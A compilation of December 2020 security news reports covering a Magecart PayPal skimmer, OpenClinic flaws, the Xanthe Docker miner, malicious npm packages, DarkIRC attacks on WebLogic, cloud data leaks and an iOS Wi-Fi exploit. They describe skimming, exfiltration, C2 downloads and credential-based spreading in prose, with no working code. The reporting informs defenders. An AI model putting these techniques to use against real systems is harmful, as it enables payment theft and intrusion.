New credit-card skimmer uses postMessage to make malicious process look authentic to victims to steal payment data.
Just in time for a busy online holiday shopping season, the Magecart gang has come up with a new credit-card skimming technique for hijacking PayPal transactions during checkout.
A security researcher who identifies himself as Affable Kraut discovered the technique, which uses postMessage to inject convincing PayPal iframes into the checkout process of an online purchase, “the first skimmer to deploy such a method,” he said on Twitter. BleepingComputer first reported his research.
Magecart is an umbrella term encompassing several different threat groups who all use the same attack method: They compromise e-commerce websites to inject card-skimming scripts on checkout pages, stealing unsuspecting customers’ payment card details and other information entered into the fields on the page. The info is then sent back to a server under the attackers’ control.
Affable Kraut used data from Sansec, a security firm aimed at combatting digital skimming, to peer under the hood of the new card-skimming technique. While most methods that try to emulate PayPal pages to trick users into entering details even when the process is being hijacked don’t look very authentic, the one he observed “goes through a lot of work to try and be as convincing as possible,” Kraut tweeted.
One of the key factors lending to this appearance is its use of a script called window.postMessage, which enables cross-origin communication between a Web page and a pop-up that it spawned, or between a page and an iframe embedded within it.
Typically, scripts on different pages can only access each other if and only if the pages they original from share the same protocol, port number and host. PostMessage can circumvent this restriction, and the attackers use it to their advantage to transmit the stolen payment info in a way that looks authentic to the user, the researcher said.
The attack hides malicious code inside an image hosted on the server of the compromised online store using a steganography method that Affable Kraut said his colleague first discovered last year.
While at first the code seems similar to many other skimmers in that it grabs data the shopper has inputted in the form and exfiltrates it, it then does something very differently than other skimmers, he said. It uses the exfiltrated data to improve its fake payment form, the researcher said.
Magecart Attack Convincingly Hijacks PayPal Transactions at CheckoutThe attack does this by pre-filling fake PayPal forms to be displayed during a victim’s checkout process instead of the legitimate one, which boosts the likelihood the person shopping will fall victim to the malicious action.
“When the victim sees this page, it is now partially filled out, which definitely increases the odds that it will capture their full payment data,” Affable Kraut tweeted.
The skimmer even parses info before filling in PayPal forms and, if the data is not good, it actually sends a message back to the page on the victim’s site, removing the malicious iframes from the checkout page.
However, if the data passes the parsing process, the attack uses an __activatePg call to prefill the form in the malicious transaction. It will even pass along the items in the cart and the accurate transaction total, taxes and shipping costs, which lend even more plausibility to the attack, Affable Kraut said.
Once the victim enters and submits payment info, the skimmer exfiltrates the data to apptegmaker[.]com, a domain registered in October 2020 and connected to tawktalk[.]com. The latter was seen used in previous Magecart group attacks. The skimmer then clicks the order button behind the malicious iframe and sends the victim back to the legitimate checkout page to complete the transaction.
The Christmas holiday shopping season of the month kicked off this past weekend and is likely to be largely an online affair that will keep attackers like Magecart and affiliated groups that are focused on stealing payment credentials busy. Attackers already had been seen shifting tactics and victims as well as ramping up e-commerce attacks in the last months.
In September, Magecart mounted one of its largest campaigns to date with nearly 2,000 e-commerce sites hacked in an automated campaign that may be linked to a zero-day exploit. The attacks impacted tens of thousands of customers who had their credit-card and other information stolen. The group also that month was seen using encrypted messaging service Telegram as a channel for sending stolen credit-card information back to its command-and-control (C2) servers.
Then in October, a Magecart spinoff group called Fullz House group targeted an unlikely victim in Boom! Mobile’s, targeting the wireless service reseller’s website with an e-commerce attack.
Electronic Medical Records Cracked Open by OpenClinic Bugs
2.12.2020 Vulnerebility Threatpost
Four security vulnerabilities in an open-source medical records management platform allow remote code execution, patient data theft and more.
Four vulnerabilities have been discovered in the OpenClinic application for sharing electronic medical records. The most concerning of them would allow a remote, unauthenticated attacker to read patients’ personal health information (PHI) from the application.
OpenClinic is an open-source health records management software; its latest version is 0.8.2, released in 2016, so the flaws remain unpatched, researchers at Bishop Fox said. The project did not immediately return Threatpost’s request for comment.
According to researchers, the four bugs involve missing authentication; insecure file upload; cross-site scripting (XSS); and path-traversal. The most high-severity bug (CVE-2020-28937) stems from a missing authentication check on requests for medical test information.
Authenticated healthcare users of the application can upload medical test documents for patients, which are then stored in the ‘/tests/’ directory. Unfortunately, there’s no requirement for patients to sign in in order to view the test results.
“Anyone with the full path to a valid medical test file could access this information, which could lead to loss of PHI for any medical records stored in the application,” according to the firm, writing in a Tuesday posting.
A mitigating factor is the fact that an attacker would need to know or guess the names of files stored in the “/tests/” directory in order to exploit the vulnerability.
“However, medical test filenames can be predictable, and valid filenames could also be obtained through log files on the server or other networking infrastructure,” researchers wrote.
Medical records are a hot commodity on the cybercriminal underground — fraudsters bent on identity theft or phishing efforts can use the store of personal information to craft convincing campaigns.
Other Bugs
Another vulnerability found by Bishop Fox allows an authenticated attacker to obtain remote code execution on the application server. This insecure file-upload bug (CVE-2020-28939) allows the Administrative and Administrator user roles to upload malicious files, such as PHP web shells, which can lead to arbitrary code execution on the application server.
“Administrative users with the ability to enter medical tests for patients were able to upload files to the application using the ‘/openclinic/medical/test_new.php endpoint,'” according to Bishop Fox. “This endpoint did not restrict the types of files that could be uploaded to the application. As a result, it was possible to upload a file containing a simple PHP web shell.”
Malicious users of the application could use this vulnerability to obtain access to sensitive information, escalate privileges, install malicious programs on the application server, or use the server as a pivot point to gain access to the internal network.
A third vulnerability, a medium-severity stored XSS vulnerability (CVE-2020-28938), allows an unauthenticated attacker to embed a payload that, if clicked by an admin user, would escalate privileges on the attacker’s account.
“While the application code contained measures to prevent XSS, it was found that these measures could be bypassed,” according to Bishop Fox. “HTML tags that could be included with user input were limited to [a] whitelist specified in /lib/Check.php.”
That means that in a real attack scenario, attackers could send a malicious link to victims – which when clicked would allow them to force actions on behalf of another user, according to Bishop Fox.
“To demonstrate impact, an XSS payload was embedded into a patient’s medical record with the lower-privileged Administrative user role,” researchers explained. “When clicked by an administrator, this payload created a new admin account under the attacker’s control, thereby allowing them to escalate privileges.”
The last vulnerability is a low-impact path traversal issue (no CVE was assigned) that could allow an authenticated attacker to store files outside of designated directories on the application server.
“Admin users could upload new themes to the application through the ‘/admin/theme_new.php’ endpoint,” according to researchers. “This caused new files to be created under the css folder in the directory where OpenClinic was installed. It was possible to navigate out of the css folder and store the files elsewhere on the filesystem.”
Bishop Fox first found the bugs in late August, and made several attempts to contact the OpenClinic development team through email, with no response.
“There is no version of OpenClinic available that does not suffer from the identified vulnerabilities, and the recommendation is to switch to a different medical records management software,” researchers said.
Misconfigured Docker Servers Under Attack by Xanthe Malware
2.12.2020 Virus Threatpost
The never-before-seen Xanthe cryptomining botnet has been targeting misconfigured Docker APIs.
Researchers have discovered a Monero cryptomining botnet they call Xanthe, which has been exploiting incorrectly configured Docker API installations in order to infect Linux systems.
Xanthe was first discovered in a campaign that employed a multi-modular botnet, as well as a payload that is a variant of the XMRig Monero cryptocurrency miner. Researchers said that the malware utilizes various methods to spread across the network – including harvesting client-side certificates for spreading to known hosts via Secure Shell (SSH).
“We believe this is the first time anyone’s documented Xanthe’s operations,” said researchers with Cisco Talos in a Tuesday analysis. “The actor is actively maintaining all the modules and has been active since March this year.”
Researchers first discovered Xanthe targeting a honeypot, which they created with the aim of discovering Docker threats. This is a simple server emulating certain aspects of the Docker HTTP API.
Vanja Svajcer, Cisco Talos researcher, told Threatpost that researchers do not have access to the amount that has been collected by Xanthe.
“Typically crypto miners go for big numbers and this usually means Windows desktop systems,” said Svajcer. “But with the growth of cloud environments there are more and more hosts on the internet that run Linux and that are exposed to attacks and are not as well secured as in-house Windows systems. Xanthe demonstrates that non-Windows systems are quite attractive targets for malicious actors.”
Xanthe, named after the file title of the main spreading script, uses an initial downloader script (pop.sh) to download and run its main bot module (xanthe.sh). This module then downloads and runs four additional modules with various anti-detection and persistence functionalities.

The Xanthe attack process. Credit: Cisco Talos
These additional four modules include: A process-hiding module (libprocesshider.so); a shell script to disable other miners and security services (xesa.txt); a shell script to remove Docker containers of competing Docker-targeting cryptomining trojans (fczyo); and the XMRig binary (as well as a JSON configuration file, config.json).
Once downloaded, the main module is also responsible for spreading to other systems on local and remote networks. It attempts to spread to other known hosts by stealing client-side certificates and connecting to them without the requirement for a password.
Xanthe contains a spreading function, localgo, which starts by fetching an externally-visible IP address of the infected host (by connecting to icanhazip.com). The script then uses a “find” utility to search for instances of client-side certificates, which will be used for authentication to remote hosts.
“Once all possible keys have been found, the script proceeds with finding known hosts, TCP ports and usernames used to connect to those hosts,” said researchers. “Finally, a loop is entered which iterates over the combination of all known usernames, hosts, keys and ports in an attempt to connect, authenticate on the remote host and launch the command lines to download and execute the main module on the remote system.”
Misconfigured Docker servers are another way that Xanthe spreads. Researchers said that Docker installations can be easily misconfigured and the Docker daemon exposed to external networks with a minimal level of security.
Various past campaigns have been spotted taking advantage of such misconfigured Docker installations; for instance, in September, the TeamTNT cybercrime gang was spotted attacking Docker and Kubernetes cloud instances by abusing a legitimate cloud-monitoring tool called Weave Scope. In April, an organized, self-propagating cryptomining campaign was found targeting misconfigured open Docker Daemon API ports; and in October 2019, more than 2,000 unsecured Docker Engine (Community Edition) hosts were found to be infected by a cyptojacking worm dubbed Graboid.

Vulnerable Docker instances. Credit: Cisco Talos
As of this writing, according to Shodan, there are more than 6,000 incorrectly-configured Docker implementations exposed to the internet. As seen in the case of Xanthe, attackers are actively finding ways to exploit those exposed servers.
“While Docker remains an essential tool for development and deployment of applications, it is worth remembering that its learning curve is steep,” said researchers. “The installation is not secure by default, and it is easy to leave its API exposed to attackers on a lookout for ‘free’ resources they can use to run custom containers and conduct attacks.”
Android Messenger App Still Leaking Photos, Videos
2.12.2020 Android Threatpost
The GO SMS Pro app has been downloaded 100 million times; now, underground forums are actively sharing images stolen from GO SMS servers.
The GO SMS Pro Android app has published two new versions on Google Play since a major security weakness was disclosed in November – but neither fixes the original issue, leaving 100 million users at risk for privacy violations, researchers said.
Meanwhile, a raft of exploitation tools have been released in the wild for the bug.
That’s according to Trustwave SpiderLabs, which originally discovered a security issue that can be exploited to publicly expose private voicemails, video missives and photos sent using the popular messenger app.
With GO SMS Pro, when a user sends a multimedia message, the recipient can receive it even if they don’t themselves have the app installed. In that case, the media file is sent to the recipient as a URL via SMS, so the person can click on the link to view the media file in a browser window. The issue is that there’s no authentication required to view the content, so anyone with the link (and links can be guessable) can click through to the content.
“With some very minor scripting, it is trivial to throw a wide net around that content,” according to Trustwave. “While it’s not directly possible to link the media to specific users, those media files with faces, names, or other identifying characteristics do that for you.”
Some of the available-to-be-hacked content. Source: Trustwave.
A new version of the app was uploaded to the Play Store the day before the original Trustwave advisory on Nov. 19; followed quickly by a second updated version on Nov. 23. Trustwave has now tested both versions, specifically v7.93 and v7.94.
“We can confirm that older media used to verify the original vulnerability is still available,” researchers explained in a Tuesday posting. In other words, past messages that have been sent are still accessible. “That includes quite a bit of sensitive data like driver’s licenses, health insurance account numbers, legal documents, and of course, pictures of a more ‘romantic’ nature.”
Unfortunately, cybercrooks have been quick to exploit the problem, with “more tools and scripts released to exploit this on sites like Pastebin and Github than you can shake a stick at,” according to Trustwave. “Several popular tools are updating daily and on their third or fourth revision. We’ve also seen underground forums sharing images downloaded from GO SMS servers directly.”
As for the new versions, “It seems like [the developer] is attempting to fix the issue, but a complete fix is still not available in the app,” researchers explained. “For v7.93, it appears that they disabled the ability to send media files completely. We were not even able to attach files to an MMS message. In v7.94, they are not blocking the ability to upload media in the app, but the media does not appear to go anywhere…the recipient does not receive any actual text either with or without attached media. So, it appears they are in the process of trying to fix the root problem.”
Trustwave said that it still has had no contact from the GO SMS Pro team.
“Our only avenue is public education to keep users from continuing to risk their sensitive photos, videos and voice messages,” researchers said. “Given that old data is still at risk and being actively leaked, in addition to the lack of communication or full fixes, we also think it would be a good idea for Google to take this app back down.”
GO SMS Pro did not immediately return a request for comment.
Cayman Islands Bank Records Exposed in Open Azure Blob
2.12.2020 Incindent Threatpost
An offshore Cayman Islands bank’s backups, covering a $500 million investment portfolio, were left unsecured and leaking personal banking information, passport data and even online banking PINs.
A Cayman Island investment firm has removed years of backups, which up until recently were easily available online thanks to a misconfigured Microsoft Azure blob. The blob’s single URL led to vast stores of files including personal banking information, passport data and even online banking PINs — which in addition to a security problem, presents a potential public-relations nightmare for a firm in the business of discreet, anonymous offshore financial transactions.
The massive cybersecurity blunder was pointed out by a researcher to The Register, which agreed not to disclose the name of the compromised bank in return for details about how this happened. Once evidence was given to the bank of the exposed data, the information was passed onto a bank staffer with a college computer science background, the report added. There was no one else on staff specifically dedicated to cybersecurity.
The Register added that the firm’s staff were “completely unaware” how the Azure blob worked (the Azure blob is the Microsoft backup storage solution that competes with Amazon Web Services S3 bucket and other cloud storage solutions). The entire operation was completely dependent on an outside provider for cybersecurity.
The Register said the firm claims it manages $500 million in investments.
“This was a backup solution provided by our IT vendor in Hong Kong which we saw as a fairly normal cloud provision,” the bank employee said in response to The Register. “Clearly there’s some issue here!”
The data has since been removed from view by the IT vendor.
Cybersecurity and legal expert Ilia Kolochenko, who founded and serves as the CEO of ImmuniWeb, said the investment firm should expect fallout from the breach.
“For this specific case, most jurisdictions will likely consider this incident to be gross negligence, exposing the fund to a series of lawsuits from the clients,” Kolochenko told Threatpost. “In the past, similar incidents led to bankruptcies due to irreparable impact on the reputation and inability to continue operations with frustrated customers. We should also expect various law enforcement agencies, in charge of the prosecution of tax evasion or money laundering, to start a probe of the documents for investigative purposes.”
Cloud Misconfiguration Breaches
Regardless of the flavor or brand of cloud storage, misconfigurations have plagued all sorts of businesses in recent months.
Hotel reservation platform Cloud Hospitality, which is used by hotels to integrate their systems with online booking systems, recently exposed the data of about 10 million people as the result of a misconfigured Amazon Web Services S3 bucket.
Subscription Christian app Pray.com, which has been downloaded by more than a million people on Google Play, also exposed the personal data of its tens of millions of customers, including payment information submitted by subscribers for donations. Here too, the culprit was a misconfigured AWS S3 bucket.
“Through further investigation, we learned that Pray.com had protected some files, setting them as private on the buckets to limit access,” vpnMentor’s report on the breach said. “However, at the same time, Pray.com had integrated its S3 buckets with another AWS service, the AWS CloudFront content delivery network (CDN). Cloudfront allows app developers to cache content on proxy servers hosted by AWS around the world – and closer to an app’s users – rather than load those files from the app’s servers. As a result, any files on the S3 buckets could be indirectly viewed and accessed through the CDN, regardless of their individual security settings.”
Google Cloud users have experienced similar cloud configuration challenges. Last September, a Comparitech survey of 2,064 Google Cloud Buckets found 6 percent of Google Cloud buckets are misconfigured and open to public view.
Time to Ramp-Up In-House Expertise
This widespread cloud vulnerability landscape is growing ever wider since businesses have had to quickly shift to a remote work setup in the wake of the pandemic. And malicious actors have taken notice.
According to report from Accuris last spring, 93 percent of cloud deployments analyzed were misconfigured and one in two had unprotected credentials stored in container configuration files.
“The only way to reduce such exposures is to detect and resolve policy violations earlier in the development lifecycle and ensure that cloud native infrastructure is provisioned securely to being with,” the report recommended. “As organizations embrace infrastructure-as-code (IaC) to define and manage cloud native infrastructure, it becomes possible to codify policy checks (policy-as-code) into development pipelines.”
Securing the cloud, and the sensitive data stored in it, needs to become a top priority at all levels of organizations both for protecting the business reputation, as well as the bottom line, researchers warned.
“Countless organizations of all sizes blindly move their data to the cloud without proper training of their IT personnel,” Kolochenko added. “Eventually, this leads even to larger disasters than criminal data breaches. Worse, cybercriminals are well aware of the myriad of misconfigured cloud instances, and continuously monitor the entire internet for such low-hanging fruit. Such attacks, unless exposed by the media or security researchers, are virtually undetectable and thus extremely dangerous: the integrity of your trade secrets and most sensitive data may suddenly get into the hands of your competitors, malicious nation-state actors and organized crime.”
Malicious npm packages spotted delivering njRAT Trojan
2.12.2020 Virus Securityaffairs
npm security staff removed two packages that contained malicious code to install the njRAT remote access trojan (RAT) on developers’ computers.
Security staff behind the npm repository removed two packages that were found containing the malicious code to install the njRAT remote access trojan (RAT) on computers of JavaScript and Node.js developers who imported and installed the jdb.js and db-json.js packages.
The packages were discovered by Sonatype researchers over the Thanksgiving weekend.
“This time, the typosquatting packages identified by us are laced with a popular Remote Access Trojan (RAT).” states the post published by Sonatype.
“The malicious packages are:
jdb.js
db-json.js“
Both packages were created by the same author last week who masqueraded them as tools to work with JSON files.
The two were downloaded more than 100 times before they were discovered by Sonatype researchers.
The jdb.js package included a script designed to perform basic reconnaissance of the infected machine and data gathering. The script attempted to download and execute a file named patch.exe that was used to install the njRAT remote access trojan.
Sonatype’s researcher Ax Sharma noticed that patch.exe loader also modified the local Windows firewall by adding a rule to whitelist its command and control (C&C) server before connecting it to download the final RAT.
The second package, jdb.js, only included the ode to load jdb.js.
“The package “db-json.js” appears clean on a first glance as it contains functional code one would expect from a genuine JSON DB creation package. Yet, it is secretly pulling in the malicious “jdb.js” as a dependency, something Sonatype has repeatedly warned about.” continues the analysis.
Developers that installed one of the above packages have to consider their systems as fully compromised.
“Any computer that has this package installed or running should be considered fully compromised. All secrets and keys stored on that computer should be rotated immediately from a different computer.” states the npm staff.
“The package should be removed, but as full control of the computer may have been given to an outside entity, there is no guarantee that removing the package will remove all malicious software resulting from installing it.”
The presence of malicious npm packages in the official repository is becoming frequent.
In early November, the same team of researchers discovered an npm package that contains malicious code designed to steal sensitive Discord and browser files.
A few days before, the npm security team has removed a malicious JavaScript library named “twilio-npm” from its repository because contained a code for establishing backdoors on the computers of the programmers. Npm is the largest package repository for any programming language.
In October, NPM staff removed four JavaScript packages from the npm portal because were containing malicious code. Npm is the largest package repository for any programming language.
The four packages, which had a total of one thousand of downloads, are:
plutov-slack-client
nodetest199
nodetest1010
npmpubman
This marks the fourth major takedown of a malicious package over the past three months.
In late August, the staff removed a malicious npm (JavaScript) library designed to steal sensitive files from an infected users’ browser and Discord application.
In September, the security team removed four npm (JavaScript) libraries for collecting user details and uploading the stolen data to a public GitHub page.
In October, the npm team removed three packages that were also caught opening reverse shells (backdoors) on developer computers. The three packages were also discovered by Sonatype. Unlike the one discovered over the weekend, these three also worked on Windows systems, and not just UNIX-like systems.
DarkIRC botnet is targeting the critical Oracle WebLogic CVE-2020-14882
2.12.2020 BotNet Securityaffairs
The critical remote code execution (RCE) vulnerability CVE-2020-14882 in Oracle WebLogic is actively exploited by operators behind the DarkIRC botnet.
Experts reported that the DarkIRC botnet is actively targeting thousands of exposed Oracle WebLogic servers in the attempt of exploiting the CVE-2020-14882.
The CVE-2020-14882 can be exploited by unauthenticated attackers to take over the system by sending a simple HTTP GET request.
The vulnerability received a severity rating 9.8 out of 10, it was addressed by Oracle in October Critical Patch Update (CPU).
The vulnerability affects versions of Oracle WebLogic Server are 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.
The flaw was discovered by the security researcher Voidfyoo from Chaitin Security Research Lab
According to Shodan, 2,973 Oracle WebLogic servers exposed online are potentially vulnerable to remote attacks exploiting the above flaw. Most of these systems are in China (829), followed by the United States (526) and Iran (369).
Juniper Threat Labs researchers observed at least five different variants of malicious spayload.
“Juniper Threat Labs is seeing active attacks on Oracle WebLogic software using CVE-2020-14882. This vulnerability, if successfully exploited, allows unauthenticated remote code execution.” states the analysis published by Juniper Threat Labs experts. “As of this writing, we found 3,109 open Oracle WebLogic servers using Shodan. We are seeing at least five different variants of attacks/payload.”
One of the payloads targeting the Oracle WebLogic servers observed by the experts is the DarkIRC malware which is currently being sold on cybercrime forums for 75USD.
Searching for the operators behind this threat, the researchers found an account in Hack Forums that goes online with the name of “Freak_OG” that is advertising the botnet since August 2020.

It is not clear if Freak_OG is the same actor behind the recent wave of attacks.
The attackers sent an HTTP GET request to a vulnerable WebLogic server, which will execute a powershell script to download and execute a binary file hosted in cnc[.]c25e6559668942[.]xyz
DarkIRC authors used a crypter to avoid detection, it includes anti-analysis and anti-sandbox features. The malware also tries to detect if it is running in virtualized environments, such as VMware, VirtualBox, VBox, QEMU, or Xen virtual machine.
“The bot installs itself in the %APPDATA%\Chrome\Chrome.exe and creates an autorun entry. Among its functions include:
Browser Stealer
Keylogging
Bitcoin Clipper
DDoS
Slowloris
RUDY (R-U-DeadYet?)
TCP Flood
HTTP Flood
UDP Flood
Syn Flood
Worm or spread itself in the network
Download Files
Execute Commands”
The malware also implements a Bitcoin clipper feature to hijack bitcoin transactions on the infected system by changing the copied bitcoin wallet address to the malware operator’s bitcoin wallet address.
In October, security researchers from SANS Technology Institute set up a collection of honeypots set up allowed the researchers to catch a series of attacks shortly after the exploit code for CVE-2020-14882 was publicly available.
In early November, at least one ransomware operator appears to have exploited the CVE-2020-14882 vulnerability affecting Oracle WebLogic.
CISA also urged administrators to apply the security update to secure their servers.
French pharmaceuticals distribution platform Apodis Pharma leaking 1.7+ TB of confidential data
2.12.2020 Incindent Securityaffairs
The CyberNews investigation team discovered French pharmaceuticals distribution platform Apodis Pharma leaking 1.7+ TB of confidential data.
Original post @ https://cybernews.com/security/french-pharmaceuticals-distribution-platform-leaking-1-7-tb-confidential-data/
The CyberNews investigation team discovered an unsecured, publicly accessible Kibana dashboard of an ElasticSearch database containing confidential data belonging to Apodis Pharma, a software company based in France.
Apodis Pharma is a company that offers a digital supply chain management platform and other software solutions created for pharmacies, healthcare institutions, pharmaceutical laboratories, and health insurance companies.
The database discovered by CyberNews contains over 1.7 TB of confidential business-related data, including pharmaceutical sales data, full names of Apodis Pharma partners and employees, client warehouse stock statistics, pharmaceutical shipment locations and addresses, and more.
On November 17, Apodis Pharma closed the database – it is no longer accessible to the public.
What’s in the database?
The unsecured Apodis Pharma ElasticSearch database contains seven unique indexes, which include the following:
An archive of confidential pharmaceutical shipment data, shipment storage status, the precise times and locations of where the shipments have been picked up by sellers or distributors, as well as the quantity of pharmaceuticals in the shipments.
An archive of 25,000+ partner and client organizations, such as pharmaceutical laboratories and pharmacies, serviced by the Apodis Pharma distribution platform.
Two archives of products stored in Apodis Pharma client warehouses, containing 17,324,382 entries and 32,960,114 entries each. The archives include product data like product quantities and IDs, as well as warehouse data.
An archive of confidential product sales data containing 17,556,928 quarterly entries that includes information such as sales dates, locations, prices, and quantities sold between Apodis Pharma clients like pharmaceutical laboratories and pharmacies.
An archive of user data containing 4,436 entries, including full names of people who appear to be Apodis Pharma clients, partners, and employees.
Consumer and client data visualizations and analytics, including consumer gender statistics, and presumably confidential client sales and warehouse stocks charts.
Storing confidential client and patient data on a publicly accessible server without any kind of authentication process in place is highly dangerous, especially for organizations related to pharmaceuticals – during a worldwide pandemic.
Who had access to the database?
At the time of writing this report, it is still unclear who had access to the publicly available Apodis Pharma database.
However, the database has already been indexed on at least one popular IoT search engine, which means that there is almost no doubt that the data has been accessed and possibly downloaded by outside parties for potentially malicious purposes.
What’s the impact of the Apodis Pharma leak?
Malicious actors with unauthorized access to this database could cause a lot of damage not only to the clients of Apodis Pharma, but also to untold numbers of unsuspecting patients across France.
Attackers could leak the confidential information to severely damage trust in the company, or blackmail Apodis Pharma and its clients by hijacking the database and holding it hostage.
Malicious actors with an intention to disrupt the pharmaceutical supply chain in France could meddle with client and patient names, prices, addresses, and product IDs in order to cause widespread confusion, mix-ups, and – potentially – drug shortages across more than 25,000 laboratories, warehouses, and pharmacies across France during a pandemic.
Intruders could download the database and sell it to the competitors of Apodis Pharma clients, who would be able to make business decisions based on the confidential information found in the database.
“Unfortunately, server-side data leaks like this are still common these days. While some companies might think that leaving their Kibana dashboards accessible to the public is no big deal, 1.7TB of information is a very tempting target for cybercriminals. Malicious actors will jump at the opportunity to either steal or ransom such a massive amount of company data. After noticing one misconfiguration, they can then begin to probe the rest of the company’s defenses, looking for other, even more lucrative blind spots, which might result in far more damage than the initial leak. This is why all organizations – from small businesses to the largest multinationals – should make sure to shore up their cyber defenses before it’s too late.” said CyberNews.com Senior Writer & Researcher Edvardas Mikalauskas.
Disclosure
Following our vulnerability disclosure guidelines, we notified Apodis Pharma about the misconfiguration on October 22. However, we received no reply. Our follow-up communications were left unanswered as well. We then reached out to CERT France on October 29 in order to help secure the database. CERT contacted Apodis Pharma and informed the company about the misconfiguration.
However, more than two weeks later, the database was still publicly accessible. For this reason, we reached out directly to Apodis Pharma CTO Mathieu Bolard on November 16, who had the issue fixed the following day.
Flaws in Rockwell Automation Product Expose Engineering Workstations to Attacks
2.12.2020 ICS Securityweek
Vulnerabilities discovered by researchers in Rockwell Automation’s FactoryTalk Linx product can allow attackers to compromise engineering workstations in industrial environments.
FactoryTalk Linx, formerly known as RSLinx Enterprise, is a widely used product designed for connecting Allen Bradley programmable logic controllers (PLCs) to Rockwell applications, including for programming, data acquisition and HMI interaction.
Rockwell Automation and the U.S. Cybersecurity and Infrastructure Security Agency (CISA) last week published advisories to inform organizations using this product that researchers have identified three potentially serious vulnerabilities. Rockwell has released updates that should patch the flaws.FactoryTalk vulnerabilities
One of the vulnerabilities has been rated critical and described as a heap overflow bug that can allow a remote and unauthenticated attacker to execute arbitrary code by sending malicious port ranges.
Another vulnerability, rated high severity, affects the Ingress/Egress checks routine of FactoryTalk Linx, and it can be exploited by a remote, unauthenticated attacker for denial-of-service (DoS) attacks.
Learn more about vulnerabilities in industrial systems at SecurityWeek’s ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
The third security hole has been classified as medium severity and it can allow an unauthenticated attacker to obtain information that can be useful for bypassing the Address Space Layout Randomization (ASLR) memory protection feature.
The vulnerabilities were discovered by researchers at industrial cybersecurity firm Claroty. The company told SecurityWeek that the issues were reported to the vendor in April and they are related to a new CIP security feature of the FactoryTalk Linx solution.
“In order to exploit these vulnerabilities, attackers would need to have network access to the Engineering Workstation (EWS) machines. In many cases these machines are laptops, which means they are moving between networks and that makes them a good target for attackers,” Sharon Brizinov, research team lead at Claroty, said via email.
“In our research we were able to show how these three vulnerabilities could be linked together in order to achieve remote code execution while bypassing modern binary security mechanisms such as ASLR,” Brizinov explained. “By exploiting these vulnerabilities, attackers can completely take over the EWS where FactoryTalk Linx is installed. This is highly dangerous because attackers could affect and compromise the PLC program logic that is stored on the EWS before being transferred to the PLC.”
Google Hacker Details Zero-Click 'Wormable' Wi-Fi Exploit to Hack iPhones
2.12.2020 Apple Thehackernews
Google Project Zero whitehat hacker Ian Beer on Tuesday disclosed details of a now-patched critical "wormable" iOS bug that could have made it possible for a remote attacker to gain complete control of any device in the vicinity over Wi-Fi.
The exploit makes it possible to "view all the photos, read all the email, copy all the private messages and monitor everything which happens on [the device] in real-time," said Beer in a lengthy blog post detailing his six-month-long efforts into building a proof-of-concept single-handedly.
The flaw (tracked as CVE-2020-9844) was addressed by Apple in a series of security updates pushed as part of iOS 13.5 and macOS Catalina 10.15.5 in May earlier this year.
"A remote attacker may be able to cause unexpected system termination or corrupt kernel memory," the iPhone maker noted in its advisory, adding the "double free issue was addressed with improved memory management."
The vulnerability stems from a "fairly trivial buffer overflow programming error" in a Wi-Fi driver associated with Apple Wireless Direct Link (AWDL), a proprietary mesh networking protocol developed by Apple for use in AirDrop, AirPlay, among others, enabling easier communications between Apple devices.
In a nutshell, the zero-click exploit uses a setup consisting of an iPhone 11 Pro, Raspberry Pi, and two different Wi-Fi adaptors to achieve arbitrary kernel memory read and write remotely, leveraging it to inject shellcode payloads into the kernel memory via a victim process, and escape the process' sandbox protections to get hold of user data.
Put differently, the attacker targets the AirDrop BTLE framework to enable the AWDL interface by brute-forcing a contact's hash value from a list of 100 randomly generated contacts stored in the phone, then exploits the AWDL buffer overflow to gain access to the device and run an implant as root, giving the malicious party full control over the user's personal data, including emails, photos, messages, iCloud data, and more.
Although there's no evidence that the vulnerability was exploited in the wild, the researcher noted that "exploit vendors seemed to take notice of these fixes."
This is not the first time security flaws have been uncovered in Apple's AWDL protocol. Last July, researchers from the Technical University of Darmstadt, Germany, revealed vulnerabilities in AWDL that enabled attackers to track users, crash devices, and even intercept files transferred between devices via man-in-the-middle (MitM) attacks.
Synacktiv Details Patched Apple "Memory Leak" Zero-Day
That's not all. In a separate development, Synacktiv shared more details about CVE-2020-27950, one of the three actively exploited flaws that were patched by Apple last month following a report from Google Project Zero.
While the disclosures were short on details, the vulnerabilities were the result of a memory corruption issue in the FontParser library that allowed for remote code execution, a memory leak that granted a malicious application kernel privileges to run arbitrary code, and a type confusion in the kernel.
By comparing the two kernel binaries associated with iOS 12.4.8 and 12.4.9, Synacktiv researchers were able to backtrace the roots of the memory leak problem, explicitly noting that the changes address how the kernel handles mach messages associated with inter-process communication in Apple devices.
The researchers also devised a proof-of-concept code exploiting the flaw to reliably leak a mach port kernel address.
"It's quite surprising how long this vulnerability has survived in XNU knowing that the code is open source and heavily audited by hundreds of hackers," Synacktiv's Fabien Perigaud said.
Dox, steal, reveal. Where does your personal data end up?
1.12.2020 Security Securelist
The technological shift that we have been experiencing for the last few decades is astounding, not least because of its social implications. Every year the online and offline spheres have become more and more connected and are now completely intertwined, leading to online actions having real consequences in the physical realm — both good and bad.
One of the most affected areas in this regard is communication and sharing of information, especially personal. Posting something on the internet is not like speaking to a select club of like-minded tech enthusiasts anymore — it is more akin to shouting on a crowded square. This gives rise to many unique threats, from cyberbullying and simple financial scams to spear phishing and social engineering attacks on business executives and government officials. And while awareness of privacy issues is increasing, much of the general public still only have a basic understanding of why privacy matters.
Unfortunately, even if we take good care of how and with whom we share our personal data, we are not immune from being doxed. The abusers may be motivated enough to go beyond gathering data available in the public domain and turn to the black market in the hope of finding personal information that will do real harm, for instance, gaining access to social media accounts. In this report, we will dig deeper into two major consequences of (willing and unwilling) sharing personal data in public — doxing (the public de-anonymization of a person online) and the selling of personal data on the dark web — and try to untangle the connection between the two. We’ll’ also look at how these phenomena affect our lives and what challenges these conditions present to users.
Key findings
Doxing is not something that only vulnerable groups or people with specific professions, such as journalists or sex workers, can be affected by. Anyone who voices an opinion online may potentially become a victim of doxing.
Almost any public data can be abused for the purpose of doxing or cyberbullying with an unlimited number of ways users can be harmed by their own data.
With increasing digitization of most aspects of our everyday lives, even more data is now shared with organizations and may end up in the hands of criminals. This now includes personal medical records and selfies with personal identification documents.
Access to personal data can start from as low as US$0.50 for an ID, depending on the depth and breadth of the data offered.
Some personal information is as mch in demand as it was almost a decade ago – primarily credit card data and access to banking and e-payment services. The cost of this type of data has not fallen over time and that is unlikely to change.
Data sold on dark market websites can be used for extortion, executing scams and phishing schemes and direct stealing of money. Certain types of data, such as access to personal accounts or password databases, can be abused not just for financial gain but also for reputational harm and other types of social damage including doxing.
